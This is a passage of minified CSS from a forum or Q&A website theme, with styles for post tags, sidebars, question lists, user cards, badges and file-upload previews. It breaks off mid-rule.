.post-category a{color:#4a6ee0}.single-forum-post-widget .post-tags{display:flex}.single-forum-post-widget .post-tags .single-tag{padding:3px 9.5px;border-radius:3px;font-size:12px;font-weight:400;line-height:14px;color:#fff;margin:12px 10px 0 0}.single-forum-post-widget .post-tags .single-tag:last-child{margin-right:0}.single-forum-post-widget .post-tags .single-tag.tag-jq{background-color:#f7ab40}.single-forum-post-widget .post-tags .single-tag.tag-php{background-color:#7543e0}.single-forum-post-widget .post-tags .single-tag.tag-wp{background-color:#6078ce}.single-forum-post-widget .post-tags .single-tag.tag-js{background-color:#ff7245}.single-forum-post-widget .post-tags .single-tag.tag-dvlp{background-color:#48a6ea}.single-forum-post-widget .post-tags .single-tag.tag-ecmrc{background-color:#333}.single-forum-post-widget .post-tags .single-tag.tag-foram{background-color:var(--brand_color)}.single-forum-post-widget .post-tags .single-tag.tag-hlp{background-color:#2c53df}.single-forum-post-widget .post-tags .single-tag.tag-sprt{background-color:#0cc72a}.single-forum-post-widget .post-reach{border-left:1px solid #e6e6e6;padding-left:10px}.single-forum-post-widget .post-reach>div{font-size:12px;font-weight:400;line-height:14px;color:#848d95;margin-top:10px;display:flex;align-items:center}.single-forum-post-widget .post-reach>div:first-child{margin-top:0}.single-forum-post-widget .post-reach>div img{margin-right:5px}.forum-left-sidebar-widget{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:6px;background-color:#fff;padding:30px 21px}@media (min-width:1367px){.forum-left-sidebar-widget{width:220px;margin-right:55px}}.forum-left-sidebar-widget .nav-sidebar{margin-bottom:0}.forum-left-sidebar-widget .nav-sidebar .nav-item{margin-bottom:20px;position:relative;cursor:pointer}.forum-left-sidebar-widget .nav-sidebar .nav-item:last-child{margin-bottom:0}.forum-left-sidebar-widget .nav-sidebar .nav-item .nav-link{padding:0;display:flex;flex-wrap:wrap;align-items:center;font-size:14px;line-height:20px;font-weight:500;color:var(--h_title);position:relative}.forum-left-sidebar-widget .nav-sidebar .nav-item .nav-link img{padding-right:15px}.forum-left-sidebar-widget .nav-sidebar .nav-item .nav-link+.icon{font-size:20px;color:#6a737c;float:right;position:absolute;right:0;top:-2px;transition:all .3s linear}.forum-left-sidebar-widget .nav-sidebar .nav-item.active .nav-link,.forum-left-sidebar-widget .nav-sidebar .nav-item:hover .nav-link{color:var(--brand_color)}.forum-left-sidebar-widget .nav-sidebar .nav-item.active .icon,.forum-left-sidebar-widget .nav-sidebar .nav-item:hover .icon{color:var(--brand_color)}.forum-left-sidebar-widget .nav-sidebar .nav-item.active .icon{transform:rotate(-180deg)}.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav{padding-left:32px!important;margin-bottom:0;padding-top:12px;width:100%!important;display:none}.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav li a{font-size:14px;font-weight:400;line-height:30px;color:#6a737c;padding:0}.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav li a.active,.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav li a:hover{color:var(--brand_color)}.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav li a.active i,.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav li a:hover i{color:var(--brand_color)}.forum-left-sidebar-widget .nav-sidebar+.nav-sidebar{border-top:1px solid #e5e9eb;padding-top:20px}.forum-right-sidebar-widget.question-sidebar{padding-left:33px}.forum-right-sidebar-widget .custom-sidebar-btn{box-shadow:none;padding:16px 0;text-align:center;font-size:20px;font-weight:500;border-radius:5px;background-image:linear-gradient(to top,#1c378c,#4a6ee0);background-color:inherit}.forum-right-sidebar-widget .custom-sidebar-btn:hover{background-image:linear-gradient(to top,#4a6ee0,#1c378c)}.forum-right-sidebar-widget .single-widget-box{box-shadow:0 10px 30px 0 #171d240d;border-radius:5px;background-color:#fff;border:1px solid transparent}.forum-right-sidebar-widget .single-widget-box.login-widget{padding:30px}.forum-right-sidebar-widget .single-widget-box.login-widget .form-control{border-color:#e6e6e6;font-size:16px;font-weight:400;line-height:19px;padding:14.5px 18.5px}.forum-right-sidebar-widget .single-widget-box.login-widget .form-check .form-check-input{margin-top:0}.forum-right-sidebar-widget .single-widget-box.login-widget .form-check label{font-size:14px;font-weight:400;line-height:16px;color:#6a737c;overflow:hidden;margin-bottom:4px}.forum-right-sidebar-widget .single-widget-box.login-widget button{border-radius:5px;font-size:18px;font-weight:500;background-color:transparent;padding:8px 0}.forum-right-sidebar-widget .single-widget-box.login-widget button:hover{background-color:var(--brand_color)}.forum-right-sidebar-widget .single-widget-box.stat-widget .row p{font-size:16px;font-weight:400;line-height:26px;color:#4a6ee0;margin-bottom:0;margin-top:10px}.forum-right-sidebar-widget .single-widget-box.stat-widget .row h5{font-size:20px;font-weight:700;line-height:23px;color:#171d24;margin-bottom:0;margin-top:-4px}.forum-right-sidebar-widget .single-widget-box.stat-widget-2{text-align:left}.forum-right-sidebar-widget .single-widget-box.stat-widget-2 .widget-content{padding:15px 25px 20px 25px}.forum-right-sidebar-widget .single-widget-box.stat-widget-2 p{font-size:16px;font-weight:400;line-height:26px;color:#6a737c}.forum-right-sidebar-widget .single-widget-box.stat-widget-2 h4{font-size:24px;font-weight:700;line-height:30px;color:#f00003;margin-bottom:4px}.forum-right-sidebar-widget .single-widget-box.stat-widget-2 span:not(.counter){display:inline-block;font-size:14px;font-weight:400;line-height:22px;color:#171d24}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content{padding:22px}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic{display:flex;margin-top:22px}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic:first-child{margin-top:0}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-no{font-size:24px;font-weight:700;line-height:25px;color:#e6e6e6;margin-right:15px}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content h6{margin-bottom:8px}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content h6 a{font-size:14px;font-weight:500;line-height:16px;color:#171d24}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content h6 a:hover{color:var(--brand_color)}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content .topic-info{display:flex;align-items:center;flex-wrap:wrap}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content .topic-info>div{margin-right:17px;display:flex;align-items:center}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content .topic-info>div:last-child{margin-right:0}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content span{font-size:12px;font-weight:400;line-height:14px;color:#848d95}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content img{margin-right:8px}.forum-right-sidebar-widget .single-widget-box.related-topic .widget-content{padding:17px 25px 25px 25px}.forum-right-sidebar-widget .single-widget-box.related-topic ul li{display:block;margin-top:10px}.forum-right-sidebar-widget .single-widget-box.related-topic ul li:first-child{margin-top:0}.forum-right-sidebar-widget .single-widget-box.related-topic ul li a{margin-left:9px;font-size:14px;font-weight:400;line-height:16px;color:#4a6ee0}.forum-right-sidebar-widget .single-widget-box.related-topic ul li a:hover{color:var(--brand_color)}.forum-right-sidebar-widget .single-widget-box.related-topic ul li span{font-size:14px;font-weight:400;line-height:16px;background-color:var(--brand_color);border-radius:2px;color:#fff;padding:3px 10px}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content{padding:25px 35px 30px 25px}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user{display:flex;margin-top:20px;align-items:center}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user:first-child{margin-top:0}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-img{display:inline-block;position:relative;margin-right:20px}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-img.active::after{position:absolute;top:0;right:2px;content:"";height:8px;width:8px;background-color:#2bd63c;border-radius:50%}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-img img{border-radius:50%}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info{display:flex;flex-direction:column}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info h6{margin-bottom:8px}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info h6 a{font-size:14px;font-weight:500;line-height:16px;color:#171d24}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info h6:hover a{color:var(--brand_color)}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info span{font-size:12px;font-weight:400;line-height:14px;color:#848d95}.forum-right-sidebar-widget .single-widget-box.top-user .widget-content{padding:20px 25px}.forum-right-sidebar-widget .single-widget-box.top-user .custom-select{border:1px solid #e6e6e6;border-radius:5px;color:#6a737c;float:inherit;background-color:#f2f4f5}.forum-right-sidebar-widget .single-widget-box.top-user .custom-select .current{background-color:transparent;text-transform:capitalize}.forum-right-sidebar-widget .single-widget-box.top-user ul li{display:flex;align-items:center;font-size:14px;font-weight:400;margin-top:11px;color:#6a737c;text-transform:capitalize}.forum-right-sidebar-widget .single-widget-box.top-user ul li:first-child{margin-top:0}.forum-right-sidebar-widget .single-widget-box.top-user ul li img{border-radius:50%;height:30px;width:30px;margin-left:7px;margin-right:14px}.forum-right-sidebar-widget .single-widget-box.top-user ul li a{color:#171d24;font-size:14px;font-weight:400;line-height:22px;transition:all .2s linear}.forum-right-sidebar-widget .single-widget-box.top-user ul li a:hover{color:var(--brand_color)}.forum-right-sidebar-widget .single-widget-box.top-user ul li span{display:inline-block;margin-left:auto;font-size:14px;font-weight:400;line-height:22px;color:#6a737c}.forum-right-sidebar-widget .single-widget-box.tag-widget .widget-content{padding:15px 25px 30px 25px}.forum-right-sidebar-widget .single-widget-box .widget-header{display:flex;align-items:center;padding:20px 25px;box-shadow:0 1px 0 0 #e6e6e6}.forum-right-sidebar-widget .single-widget-box .widget-header h5{font-size:18px;font-weight:500;line-height:21px;color:#171d24;margin-bottom:0}.forum-right-sidebar-widget .single-widget-box .widget-header img{max-height:20px;max-width:20px;margin-right:10px}.widget-tag-list-2{margin-bottom:0;display:flex;flex-wrap:wrap}.widget-tag-list-2.tag-light li a{border:1px solid #e6e6e6;color:#6a737c;transition:all .2s linear}.widget-tag-list-2.tag-light li a:hover{border:1px solid var(--brand_color);box-shadow:0 10px 20px 0 rgba(17,166,131,.24);background:var(--brand_color);color:#fff}.widget-tag-list-2 li a{font-size:12px;font-weight:400;line-height:14px;color:#fff;padding:5.5px 14px;border-radius:3px;display:inline-block;margin:10px 10px 0 0;transition:all .3s ease-out}.widget-tag-list-2 li a.tag-jq{background-color:#f7ab40}.widget-tag-list-2 li a.tag-jq:hover{box-shadow:0 5px 15px 0 rgba(247,171,64,.25)}.widget-tag-list-2 li a.tag-php{background-color:#7543e0}.widget-tag-list-2 li a.tag-php:hover{box-shadow:0 5px 15px 0 rgba(117,67,224,.25)}.widget-tag-list-2 li a.tag-wp{background-color:#6078ce}.widget-tag-list-2 li a.tag-wp:hover{box-shadow:0 5px 15px 0 rgba(96,120,206,.25)}.widget-tag-list-2 li a.tag-js{background-color:#ff7245}.widget-tag-list-2 li a.tag-js:hover{box-shadow:0 5px 15px 0 rgba(255,114,69,.25)}.widget-tag-list-2 li a.tag-dvlp{background-color:#48a6ea}.widget-tag-list-2 li a.tag-dvlp:hover{box-shadow:0 5px 15px 0 rgba(72,166,234,.25)}.widget-tag-list-2 li a.tag-ecmrc{background-color:#333}.widget-tag-list-2 li a.tag-ecmrc:hover{box-shadow:0 5px 15px 0 rgba(51,51,51,.25)}.widget-tag-list-2 li a.tag-foram{background-color:var(--brand_color)}.widget-tag-list-2 li a.tag-foram:hover{box-shadow:0 5px 15px 0 rgba(7,134,105,.25)}.widget-tag-list-2 li a.tag-hlp{background-color:#2c53df}.widget-tag-list-2 li a.tag-hlp:hover{box-shadow:0 5px 15px 0 rgba(44,83,223,.25)}.widget-tag-list-2 li a.tag-sprt{background-color:#0cc72a}.widget-tag-list-2 li a.tag-sprt:hover{box-shadow:0 5px 15px 0 rgba(12,199,42,.25)}.all-question-widget{border:1px solid #e6e6e6;border-radius:10px;background-color:#fff}.all-question-widget .widget-header{padding:14px 30px 20px 25px}.all-question-widget .widget-header .title{display:flex;justify-content:space-between;align-items:center}.all-question-widget .widget-header .title h4{font-size:24px;font-weight:700;line-height:30px;color:#171d24}.all-question-widget .widget-header .title span{display:inline-block;font-size:16px;font-weight:400;line-height:26px;color:#6a737c}.filter-tab{display:flex;justify-content:space-between;margin-top:14px}.filter-tab>ul{list-style:none;padding-left:0;display:flex}.filter-tab>ul>li{display:inline-block;margin:10px 10px 0 0}.filter-tab>ul>li:last-child{margin-right:0}.filter-tab>ul>li a{display:flex;align-items:center;border-radius:3px;font-size:14px;font-weight:400;line-height:22px;text-align:center;color:#6a737c;background-color:transparent;border:1px solid #e6e6e6;padding:7px 10px}.filter-tab>ul>li a:hover{color:var(--brand_color);border-color:var(--brand_color)}.filter-tab>ul>li a.active{background-color:var(--brand_color);color:#fff;border-color:var(--brand_color)}.filter-tab>ul>li a i{vertical-align:middle;margin-right:4px;font-size:12px}.filter-tab .custom-select{background-color:transparent;border:1px solid #e6e6e6;border-radius:3px;color:#6a737c;float:inherit;font-size:14px;font-weight:400;line-height:22px;padding:7px 25px 7px 10px;height:inherit}.filter-tab .custom-select::after{border-bottom:1px solid #6b707f;border-right:1px solid #6b707f;height:6px;width:6px;right:13px;margin-top:-4px}.all-question-widget-2 .widget-header{box-shadow:0 10px 30px 0 #171d240d;background-color:#fff;border-radius:5px}.all-question-widget-2 .widget-header .question{padding:20px 25px;border-bottom:1px solid #e6e6e6}.all-question-widget-2 .widget-header .question .avatar{border-radius:50%;height:31px;width:31px;margin-right:10px}.all-question-widget-2 .widget-header .question form{position:relative;flex:1}.all-question-widget-2 .widget-header .question form i{position:absolute;top:50%;left:10px;transform:translateY(-50%);font-size:14px;color:#848d95}.all-question-widget-2 .widget-header .question form .form-control{border:1px solid #e6e6e6;font-size:12px;font-weight:400;line-height:14px;color:#9199a1;height:40px;padding-left:30px;background-color:transparent}.all-question-widget-2 .widget-header .question form .form-control::placeholder{color:#848d95}.filter-tab-2{display:flex;justify-content:space-between;padding:17px 25px}.filter-tab-2>ul{list-style:none;padding-left:0;display:flex;margin:0}.filter-tab-2>ul>li{display:inline-block;margin-right:25px}.filter-tab-2>ul>li:last-child{margin-right:0}.filter-tab-2>ul>li a{font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#535a60;position:relative}.filter-tab-2>ul>li a:hover{color:var(--brand_color)}.filter-tab-2>ul>li a.active{color:#171d24}.filter-tab-2>ul>li a.active::after{transform:scale(1)}.filter-tab-2>ul>li a::after{content:"";position:absolute;bottom:-21px;width:100%;left:0;border-radius:5px;height:2px;transform:scale(0);background-color:#f00003;transform-origin:left}.single-question-widget{border-top:1px solid #e6e6e6;padding:30px 30px 35px 30px}.single-question-widget .question-content .question-header{display:flex}.single-question-widget .question-content .question-header .author-img{margin-right:20px}.single-question-widget .question-content .question-header .author-img img{border-radius:50%;height:40px;width:40px}.single-question-widget .question-content .question-header .qtn-title h6{font-size:18px;font-weight:700;line-height:24px;color:#171d24;margin-bottom:8px;transition:all .3s linear;margin-top:-4px}.single-question-widget .question-content .question-header .qtn-title h6:hover{color:var(--brand_color)}.single-question-widget .question-content .question-header .qtn-title>div span{margin-right:14px;display:inline-block}.single-question-widget .question-content .question-header .qtn-title>div span:last-child{margin-right:0}.single-question-widget .question-content .question-header .qtn-title>div .author-name{font-size:12px;font-weight:400;line-height:14px;color:#4a6ee0}.single-question-widget .question-content .question-header .qtn-title>div .author-pos{font-size:12px;font-weight:400;line-height:14px;color:#fff;background-color:#f00003;padding:2px 10px;border-radius:3px}.single-question-widget .question-content .question-header .qtn-title>div .timestamp{font-size:12px;font-weight:400;line-height:14px}.single-question-widget .question-body{display:flex;margin-top:18px}.single-question-widget .question-body .vote{text-align:center;margin-right:25px}.single-question-widget .question-body .vote button{background-color:transparent;color:#9199a1;border:none;font-size:35px;padding:0}.single-question-widget .question-body .vote button:hover{color:var(--brand_color)}.single-question-widget .question-body .vote .count{font-size:20px;font-weight:700;line-height:20px;color:#9199a1;margin:0 0 6px 0}.single-question-widget .question-body .q-text{margin-top:3px}.single-question-widget .question-body .q-text p{margin-bottom:0;font-size:14px;font-weight:400;line-height:22px;color:#6a737c;padding-right:20px}.single-question-widget .question-body .q-text .q-tag-list{list-style:none;padding:0;margin:0;display:flex;flex-wrap:wrap}.single-question-widget .question-body .q-text .q-tag-list li{margin:10px 10px 0 0}.single-question-widget .question-body .q-text .q-tag-list li a{border:1px solid #e6e6e6;border-radius:3px;background-color:transparent;padding:3px 10px;font-size:14px;font-weight:400;line-height:22px;color:#6a737c}.single-question-widget .question-body .q-text .q-tag-list li a:hover{color:var(--brand_color);border-color:var(--brand_color)}.single-question-widget .question-body .q-text .q-tag-list li:last-child{margin-left:0}.single-question-widget .comment-bar{display:flex;align-items:center;margin-left:60px;margin-top:15px}.single-question-widget .comment-bar img{border-radius:50%;height:36px;width:36px;margin-right:10px}.single-question-widget .comment-bar .form-group{position:relative;display:inline-block;flex:1}.single-question-widget .comment-bar .form-group .form-control{border:1px solid #e6e6e6;font-size:12px;font-weight:400;line-height:14px;color:#9199a1;height:36px;padding-left:15px;padding-right:40px;background-color:transparent}.single-question-widget .comment-bar .form-group .inp-file{display:none;visibility:hidden}.single-question-widget .comment-bar .form-group .cam-btn{position:absolute;right:18px;top:50%;transform:translateY(-50%);color:#848d95;cursor:pointer}.single-question-widget .comment-bar .doc_border_btn{padding:3px 20px;border-radius:3px;margin-left:20px;border-width:1px;font-size:14px;font-weight:500}.single-question-widget .question-reach>div{padding:7px 12.5px;text-align:center;display:flex;flex-direction:column}.single-question-widget .question-reach>div div{display:inline-block}.single-question-widget .question-reach>div div:first-child{font-size:16px;font-weight:400;line-height:19px;margin-bottom:3px}.single-question-widget .question-reach>div div:last-child{font-size:12px;font-weight:400;line-height:14px}.single-question-widget .question-reach .answer{border:1px solid rgba(7,134,105,.4);border-radius:4px}.single-question-widget .question-reach .answer div{color:#f00003}.single-question-widget .question-reach .view div{color:#848d95}.single-question-widget-2{box-shadow:0 10px 40px 0 #171d240d;background-color:#fff;border-radius:5px;margin-top:20px;padding:20px 25px 30px 25px}.single-question-widget-2 .question-tag a{font-family:var(--rob);font-size:14px;font-weight:400;line-height:22px;position:relative;color:var(--baseColor2);margin-right:20px;margin-right:20px}.single-question-widget-2 .question-tag a:after{position:absolute;content:"";background-color:var(--baseColor2);height:5px;width:5px;border-radius:50%;right:-15px;top:50%;transform:translateY(-50%)}.single-question-widget-2 .question-tag a:last-child::after{display:none}.single-question-widget-2 a h6{font-family:var(--rob);font-size:24px;font-weight:500;line-height:28px;color:#171d24;margin-top:20px}.single-question-widget-2 a h6:hover{color:var(--brand_color)}.single-question-widget-2 .user-ans{font-family:var(--rob);font-size:12px;font-weight:400;line-height:14px;display:flex;flex-direction:row;justify-content:space-between;margin-top:15px;margin-bottom:25px}.single-question-widget-2 .user-ans a{color:var(--baseColor2)}.single-question-widget-2 .user-ans .answer{font-family:var(--rob);font-size:14px;font-weight:400;line-height:22px;color:#171d24}.single-question-widget-2 .user-ans .answer .ans-img{display:inline-block;margin-right:5px}.single-question-widget-2 .user-ans .answer img{margin-left:-10px}.single-question-widget-2 .user-ans .answer img:first-child{margin:0}.single-question-widget-2 p{font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#535a60}.single-question-widget-2 .read-more{color:var(--baseColor2)}.single-question-widget-2 .action_btn{padding:3px 15px;border-radius:3px;border-width:1px;font-size:14px;font-weight:500}.single-question-widget-2 .action_btn i{vertical-align:middle;font-size:18px;padding-left:0;display:inline-block;transform:scaleX(-1);margin-right:3px}.add-question-widget{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;padding:30px 40px 40px 40px;border-radius:10px;background-color:#fff}.add-question-widget .widget-title{font-family:var(--rob);font-size:24px;font-weight:700;line-height:30px;color:#171d24}.add-question-widget label{font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#171d24;margin-bottom:7px}.add-question-widget label span{color:#e52323}.add-question-widget .form-check-label{font-size:14px;font-weight:400;line-height:22px;color:#606871}.add-question-widget .form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23171D24' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")}.add-question-widget .form-check-input:checked{background-color:transparent;border-color:#9199a1}.add-question-widget .instruction{font-family:var(--rob);font-size:14px;font-weight:400;line-height:22px;color:#606871;margin-top:7px}.add-question-widget .instruction span{color:#4a6ee0}.add-question-widget .action_btn{border:none;padding:9px 28px;box-shadow:none;border-radius:5px}.add-question-widget .cancel_btn{font-family:var(--rob);font-size:18px;font-weight:400;color:#171d24;border-radius:5px;background:#f2f4f5;display:inline-block;padding:9px 28px;border:none}.add-question-widget textarea{border-color:#e6e6e6;border-radius:5px}.add-question-widget .icon-input-group .form-control:not(textarea){height:50px}.dropzone-file-preview{list-style:none;margin:0;padding:0}.dropzone-file-preview li{border:1px solid #e6e6e6;background-color:#fff;border-radius:5px;padding:15px;height:50px;line-height:50px;display:flex;justify-content:space-between;margin-top:15px;position:relative;z-index:1}.dropzone-file-preview li:first-child{display:none}.dropzone-file-preview li.dz-error{background-color:rgba(251,78,78,.5);border-color:rgba(251,78,78,.5)}.dropzone-file-preview li.dz-error ion-icon,.dropzone-file-preview li.dz-error span{color:#fff}.dropzone-file-preview li.dz-complete .upload-progress{opacity:0}.dropzone-file-preview li .upload-progress{opacity:1;position:absolute;top:0;left:0;width:10%;background:#e6e6e6;height:100%;z-index:-1}.dropzone-file-preview li .preview-info{display:flex;align-items:center}.dropzone-file-preview li span{font-family:var(--rob);font-size:14px;font-weight:400;line-height:20px;color:#606871;display:inline-block}.dropzone-file-preview li ion-icon{font-size:18px;color:#606871;margin-right:5px;display:inline-block}.dropzone-file-preview li button{color:#e52323;font-family:var(--rob);font-size:14px;font-weight:400;line-height:20px;border:none;background-color:transparent;padding:0}.user-list-widget .widget-header{display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid #c8ccd0}.user-list-widget .widget-header h4{margin-bottom:0}.user-list-widget .widget-header i{color:#9199a1;transform:translateY(-50%) scaleX(-1)}.user-list-widget .widget-header .form-control{max-width:300px;border-color:#c8ccd0}.user-list-widget .widget-header .form-control::placeholder{color:#9199a1;font-family:var(--rob);font-size:14px;font-weight:400;line-height:22px}.user-list-widget .widget-filter{display:flex;flex-direction:row;flex-wrap:wrap}.user-list-widget .widget-filter .table-sorting{display:inline-flex;border-radius:5px;background-color:#fff;flex-direction:row;align-items:center;justify-content:space-between;border:1px solid #e6e6e6;height:40px;padding:0 10px 0 14px;min-width:135px;font-family:var(--rob);font-size:14px;font-weight:400;line-height:20px;color:#606871;margin-right:15px}.user-list-widget .widget-filter .table-sorting span{margin-left:10px}.user-list-widget .widget-filter .nice_select{background-color:transparent;border:none;line-height:45px;color:#171d24;font-size:14px;padding-left:15px}.user-list-widget .widget-filter .nice_select::after{border-color:#171d24;margin-top:-2px}.user-list-widget .widget-filter .layout-switcher .nav{border-radius:5px;background-color:#fff;padding:5px}.user-list-widget .widget-filter .layout-switcher .nav .nav-link{border-radius:5px;padding:0;height:30px;width:30px;padding:0 6px;background-color:transparent;fill:#606871;border:none}.user-list-widget .widget-filter .layout-switcher .nav .nav-link img{filter:invert(41%) sepia(5%) saturate(925%) hue-rotate(171deg) brightness(95%) contrast(88%)}.user-list-widget .widget-filter .layout-switcher .nav .nav-link:hover img{filter:invert(35%) sepia(81%) saturate(435%) hue-rotate(116deg) brightness(100%) contrast(100%)}.user-list-widget .widget-filter .layout-switcher .nav .nav-link.active{background-color:rgba(7,134,105,.1);fill:#171d24}.user-list-widget .widget-filter .layout-switcher .nav .nav-link.active img{filter:invert(9%) sepia(15%) saturate(1025%) hue-rotate(172deg) brightness(91%) contrast(94%)}.user-list-widget .single-user-widget{background-color:#fff;border-radius:5px;box-shadow:0 1.6px 3.59px 0 #334d7226,0 .5px 1px 0 #334d721a;transition:all .3s ease-out;position:relative;text-align:center;padding-top:35px;padding-bottom:20px}.user-list-widget .single-user-widget h6{margin-bottom:5px}.user-list-widget .single-user-widget .more{position:absolute;top:20px;right:17px;color:#9199a1}.user-list-widget .single-user-widget .more ion-icon{color:#9199a1;font-size:14px}.user-list-widget .single-user-widget.list-view{display:flex;flex-direction:row;padding:20px;text-align:left}.user-list-widget .single-user-widget.list-view .user-body{display:flex;flex-direction:row;width:100%;justify-content:space-between;align-items:center;margin-left:15px}.user-list-widget .single-user-widget.list-view .user-img{margin-bottom:0}.user-list-widget .single-user-widget.list-view .user-activity{margin-top:0}.user-list-widget .single-user-widget.list-view .user-activity div{width:100%;text-align:center}.user-list-widget .single-user-widget.list-view .user-activity div:first-child{margin-right:25px}.user-list-widget .single-user-widget:hover{box-shadow:0 20px 45px 0 #334d7226}.user-list-widget .single-user-widget .user-img{display:inline-block;position:relative;margin-bottom:12px}.user-list-widget .single-user-widget .user-img::after{content:"";position:absolute;top:2.5px;left:2.5px;right:2.5px;bottom:2.5px;border-radius:50%;border:1px solid #fff;opacity:.7}.user-list-widget .single-user-widget h6{font-family:var(--rob);font-size:16px;font-weight:700;line-height:22px;color:#171d24;margin:0}.user-list-widget .single-user-widget p{font-family:var(--rob);font-size:14px;font-weight:400;line-height:20px;color:#606871;margin:0}.user-list-widget .single-user-widget .tag{display:inline-block;font-family:var(--rob);font-size:12px;font-weight:400;line-height:18px;padding:0 5px;border-radius:2px;color:#fff}.user-list-widget .single-user-widget .tag.tag-beg{background-color:var(--baseColor2)}.user-list-widget .single-user-widget .tag.tag-mod{background-color:#7e13bf}.user-list-widget .single-user-widget .tag.tag-prt{background-color:#cc751f}.user-list-widget .single-user-widget .user-activity{display:flex;margin-top:27px}.user-list-widget .single-user-widget .user-activity div{width:50%;text-align:center}.user-list-widget .single-user-widget .user-activity div p{font-size:14px;font-weight:500;line-height:8px;color:#171d24}.user-list-widget .single-user-widget .user-activity div span{display:inline-block;font-family:var(--rob);font-size:12px;font-weight:400;line-height:16px;color:#606871}.icon-input-group{position:relative}.icon-input-group .nice-select{float:inherit;border:1px solid #e6e6e6;line-height:49px}.icon-input-group .form-control{padding-left:40px;border-color:#e6e6e6;border-radius:5px}.icon-input-group i{font-size:16px;color:#848d95;position:absolute;top:50%;transform:translateY(-50%);left:15px;display:inline-block}.icon-input-group.right-icon i{left:inherit;right:15px;transform:translateY(-50%) scaleX(-1)}.icon-input-group.right-icon .form-control{padding-left:.75rem;padding-right:40px}.user-details-widget{background-color:#fff;border-radius:10px;border:1px solid #e6e6e6}.user-details-widget .widget-header{padding:0 35px 25px 35px;border-bottom:1px solid #e6e6e6}.user-details-widget .widget-body{padding:18px 35px 17px 35px}.user-details-widget .user-text{font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#535a60;margin-bottom:52px}.user-details-widget h4{font-size:24px;font-weight:500;line-height:30px;color:#171d24}.user-details-widget h6{font-family:var(--rob);font-size:16px;font-weight:500;line-height:26px;color:#171d24;margin-bottom:2px}.user-details-widget h6 img{margin-right:2px}.user-details-widget p a{font-size:16px;font-weight:400;line-height:26px;display:inline-block;color:#535a60}.qna-statistics{box-shadow:0 1.600000023841858px 3.5999999046325684px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:5px;display:flex;flex-direction:row;padding:21px 35px 18px 35px;background-color:#fff}.qna-statistics img{margin-right:10px;vertical-align:top}.qna-statistics p{font-size:16px;font-weight:400;line-height:22px;color:#535a60;margin-bottom:11px}.qna-statistics h5{font-size:30px;font-weight:500;line-height:36px;color:#171d24;margin-bottom:0}@media (min-width:1200px){.badges-area .col-xl-10,.user-details-area .col-xl-10{padding-left:30px}}@media (min-width:1367px){.badges-area .col-xl-10,.user-details-area .col-xl-10{padding-left:65px}}.single-badge-widget{background-color:#fff;border-radius:5px;box-shadow:0 1.600000023841858px 3.5999999046325684px 0 #334d7226,0 .5px 1px 0 #334d721a;padding:30px 25px 24px 25px;text-align:center;position:relative;transition:all .3s ease-out}.single-badge-widget:hover{box-shadow:0 20px 45px 0 #334d7226}.single-badge-widget.locked{filter:grayscale(100%)}.single-badge-widget.locked:hover{filter:grayscale(0%)}.single-badge-widget.locked::before{font-family:ElegantIcons;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;position:absolute;content:"\e06c";top:22px;left:22px;font-size:17px;color:#606871}.single-badge-widget h5{font-size:18px;font-weight:500;line-height:22px;color:#171d24;margin-top:20px;margin-bottom:10px}.single-badge-widget p{font-size:14px;font-weight:400;line-height:22px;color:#606871;margin-bottom:0}.widget-pagination-box{box-shadow:0 10px 30px 0 #171d240d;border-radius:5px;padding:19px;background-color:#fff;border:1px solid transparent}.feature-content-text h2{font-size:40px;font-weight:700;line-height:50px;color:#171d24;margin-bottom:15px}.feature-content-text p{font-size:16px;font-weight:400;line-height:26px;color:#535a60;margin-bottom:0}.feature-content-text hr{border-color:#e6e6e6;margin-top:72px;margin-bottom:32px}.feature-content-text h5{font-size:20px;font-weight:500;line-height:23px;color:#171d24;margin-bottom:5px}.feature-content-text 